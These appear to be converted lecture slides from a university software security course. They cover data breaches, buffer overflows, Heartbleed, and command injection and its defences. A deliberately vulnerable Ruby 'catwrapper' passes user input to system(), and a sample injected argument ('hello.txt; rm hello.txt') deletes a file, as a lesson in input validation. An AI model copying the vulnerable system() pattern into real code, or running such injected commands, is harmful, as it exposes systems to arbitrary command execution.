

# Software Security

#### Building Security in

CMSC330 Fall 2021

#### Security breaches

- **TJX** (2007) 94 million records\*
- **Adobe** (2013) 150 million records, 38 million users
- **eBay** (2014) 145 million records
- **Equifax** (2017) 148 millions consumers
- **Yahoo** (2013) 3 billion user accounts
- **Twitter** (2018) 330 million users
- **First American Financial Corp** (2019) 885 million users
- **Anthem** (2014) Records of 80 million customers
- **Target** (2013) 110 million records
- **Heartland** (2008) 160 million records











*\*containing SSNs, credit card nums, other private info*

<https://www.oneid.com/7-biggest-security-breaches-of-the-past-decade-2/>

#### Vulnerabilities: Security-relevant Defects

- The causes of security breaches are varied, but many of them owe to a **defect** (or *bug*) or **design flaw** in a targeted computer system's software.
- **Software defect** (bug) or **design flaw** can be **exploited** to affect an undesired behavior



#### Defects and Vulnerabilities

- The **use of software is growing**
	- So: more bugs and flaws
- Software is large (lines of code)<br>Boeing 787: 14 million
	-
	- **Boeing** 787: 14 million **Chevy volt**: 10 million
	- Google: 2 billion
	- Windows: 50 million
	- Mac OS: 80 million
	- **F35 fighter** Jet: 24 million



#### In this Lecture

- The basics of threat modeling.
- Two kinds of *exploits*: **buffer overflows** and **command injection**.
- Two kinds of *defense*: **type-safe programming languages**, and **input validation**.

You will learn more in CMSC414, CMSC417, CMSC456

### Exploit the Bug

- A typical interaction with a bug results in a **crash**
- An **attacker** is not a normal user!
	- The attacker **will actively attempt to find defects**, using unusual interactions and features
- An attacker will work to **exploit** the bug to do **much worse**, to achieve his goals





Sergey Vladimirovich Detistov

Pavel Valeryev







to Commit Computer Fraud: Accessing a Computer Without Authorization  $\alpha$ cial Advantage and Private Financial Gain; Damaging Computers Through the Transmission of ramands; Aggravated Identity Theft; Economic Espionage; Theft of Trade Secrets





**SUN KAILIANG** Aliases: Sun Kai Liang, Jack Sun



**WEN XINYI** Aliases: Wen Xin Yu, "WinX" "Win XY", Lao Wer



# Exploitable Bugs

- **Many kinds of exploits** have been developed over time, with technical names like
	- Buffer overflow
	- Use after free
	- Command injection
	- SQL injection
	- Privilege escalation
	- Cross-site scripting
	- Path traversal

• …

#### Buffer Overflow

• A buffer overflow describes a family of possible exploits of a vulnerability in which a program may incorrectly access a buffer outside its allotted bounds.



- A buffer overwrite occurs when the out-ofbounds access is a write.
- A buffer overread occurs when the access is a read.

### What Can Exploitation Achieve?

#### • **Buffer Overread: Heartbleed**

- Heartbleed is a bug in the popular, opensource OpenSSL codebase, part of the HTTPS protocol.
- The attacker can read the memory beyond the buffer, which could contain secret keys or passwords, perhaps provided by previous clients



### What Can Exploitation Achieve?

#### • **Buffer Overwrite: Morris Worm**



### What happened?

- For C/C++ programs
	- A buffer with the password could be a local variable
- Therefore
	- The attacker's input (includes machine instructions) is too long, and overruns the buffer
	- The overrun rewrites the return address to point into the buffer, at the machine instructions
	- When the call "returns" it executes the attacker's code

### Code Injection

- Attacker tricks an application to treat attacker-provided data as code
- This feature appears in many other exploits too
	- SQL injection treats data as database queries
	- Cross-site scripting treats data as Javascript commands
	- Command injection treats data as operating system commands
	- Use-after-free can cause stale data to be treated as code • Etc.

#### Defense: Type-safe Languages

- Type-safe Languages (like Python, OCaml, Java, etc.) ensure buffer sizes are respected
	- Compiler **inserts checks** at reads/writes. Such checks can halt the program. But will prevent a bug from being exploited
	- **Garbage collection** avoids the use-after-free bugs. No object will be freed if it could be used again in the future.

# Costs of Ensuring Type Safety

#### • Performance

• Array Bounds Checks and Garbage Collection add overhead to a program's running time.

#### • Expressiveness

- C casts between different sorts of objects, e.g., a struct and an array.
	- Need casting in System programming
- This sort of operation -- cast from integer to pointer -- is not permitted in a type safe language.

# Command Injection

- A type-safe language will rule out the possibility of buffer overflow exploits.
- Unfortunately, type safety will not rule out all forms of attack
	- Command Injection: (also known as shell injection) is a security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application.

### What's wrong with this Ruby code?

*catwrapper.rb***:**

```
if ARGV.length < 1 then
  puts "required argument: textfile path"
  exit 1
end
# call cat command on given argument
system("cat "+ARGV[0]) 
exit 0
```
#### Possible Interaction

#### > **ls**

*catwrapper.rb hello.txt*

> **ruby catwrapper.rb hello.txt** *Hello world!*

> **ruby catwrapper.rb catwrapper.rb** *if ARGV.length < 1 then puts "required argument: textfile path"*

> **ruby catwrapper.rb "hello.txt; rm hello.txt"** *Hello world!*

#### > **ls**

*…*

*catwrapper.rb*

#### What Happened?

#### *catwrapper.rb***:**

```
if ARGV.length < 1 then
  puts "required argument: textfile path"
  exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0
                                                    system()
                                                   interpreted the 
                                                    string as having 
                                                   two commands, 
                                                   and executed 
                                                   them both
```
#### When could this be bad?



catwrapper.rb as a web service

### **Consequences**

- If catwrapper.rb is part of a web service
	- **Input is untrusted** could be anything
	- But we only want requestors to read (see) the contents of the files, not to do anything else
	- Current code is too powerful: vulnerable to

#### *command injection*

• How to fix it?

#### **Need to validate inputs**

https://www.owasp.org/index.php/Command\_Injection

# Defense: Input Validation

- Inputs that could cause our program to do something illegal
- Such atypical inputs are more likely when an untrusted adversary is providing them

#### **We must validate the client inputs before we trust it**

- **Making input trustworthy**
	- **Sanitize it** by modifying it or using it it in such a way that the result is correctly formed by construction
	- **Check it** has the expected form, and reject it if not

#### "Press any key to continue"



### Checking: Blacklisting

• **Reject strings with possibly bad chars: ' ; --**

```
if ARGV[0] =~ /;/ then
  puts "illegal argument"
  exit 1
else
  system("cat "+ARGV[0])
end
```

```
reject 
inputs that 
have ; in them
```
> **ruby catwrapper.rb "hello.txt; rm hello.txt"** *illegal argument*

#### Sanitization: Blacklisting

• **Delete the characters you don't want:** ' ; --

```
system("cat "+ARGV[0].tr(";",""))
```
*delete occurrences of ; from input string*

> **ruby catwrapper.rb "hello.txt; rm hello.txt"** *Hello world! cat: rm: No such file or directory Hello world!* > **ls hello.txt** *hello.txt*

# Sanitization: Escaping

- **Replace problematic characters with safe ones**
	- change **'** to **\'**
	- change **;** to **\;**
	- change **-** to **\-**
	- change **\** to **\\**
- Which characters are problematic depends on the interpreter the string will be handed to
	- Web browser/server for URIs
		- URI::escape(str,unsafe chars)
	- Program delegated to by web server
		- CGI::escape(str)

#### Sanitization: Escaping

```
def escape_chars(string)
 pat = /(\'|\"|\.|\*|\/|\-|\\|;|\||\s)/
  string.gsub(pat){|match|"\\" + match} 
end
```
*escape occurrences of ', "", ; etc. in input string*

**system("cat "+escape\_chars(ARGV[0]))** 

> **ruby catwrapper.rb "hello.txt; rm hello.txt"** *cat: hello.txt; rm hello.txt: No such file or directory* > **ls hello.txt** *hello.txt*

# Checking: Whitelisting

- **Check that the user input is known to be safe**
	- E.g., only those files that exactly match a filename in the current directory
- **Rationale**: Given an invalid input, **safer to reject than to fix** • "Fixes" may result in wrong output, or vulnerabilities
	- *Principle of fail-safe defaults*

#### Checking: Whitelisting

**files = Dir.entries(".").reject{|f| File.directory?(f)}**

system("cat "+ARGV[0]) **system("cat "+ARGV[0]) if** not (files.member? ARGV[0]) **then** puts "illegal argument" exit 1 **else end**

*reject inputs that do not mention a legal file name*

> **ruby catwrapper.rb "hello.txt; rm hello.txt"** *illegal argument*

### Validation Challenges

#### • **Cannot always delete or sanitize problematic characters**

- You may want dangerous chars, e.g., "Peter O**'**Connor"
- How do you know if/when the characters are bad?
- Hard to think of all of the possible characters to eliminate

#### • **Cannot always identify whitelist cheaply or completely**

- May be expensive to compute at runtime
- May be hard to describe (e.g., "all possible proper names")

# WWW Security

- **Security for the World-Wide Web** (**WWW**) presents new vulnerabilities to consider:
	- **SQL injection**

•

- Cross-site Scripting (**XSS**)
- These share some common causes with memory safety vulnerabilities; like **confusion of code and data**
	- **Defense** also similar: **validate untrusted input**
- New wrinkle: **Web 2.0's use of mobile code**
	- How to protect your applications and other web resources?

# HyperText Transfer Protocol (HTTP)



- **Requests contain**:
	- The **URL** of the resource the client wishes to obtain
	- **Headers** describing what the browser can do
- **Request types** can be **GET** or **POST**
	- **GET**: all data is in the URL itself (no server side effects)
	- **POST**: includes the data as separate fields (can have side effects)

#### HTTP GET Requests

<http://www.reddit.com/r/security>



**User-Agent** is typically a **browser,** but it can be wget, JDK, etc.

#### Referrer



#### **HTTP Headers**

http://www.zdnet.com/worst-ddos-attack-of-all-time-hits-french-site-7000026330/

```
GET /worst-ddos-attack-of-all-time-hits-french-site-7000026330/ HTTP/1.1
Host: www.zdnet.com
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7
Keep-Alive: 115
                                         Referrer URL: the site from which
Connection: keep-alive
Referer: http://www.reddit.com/r/security
                                         this request was issued.
```
#### HTTP POST Requests

**Posting on Piazza**



#### Explicitly includes data as a part of the request's content

# HyperText Transfer Protocol (HTTP)

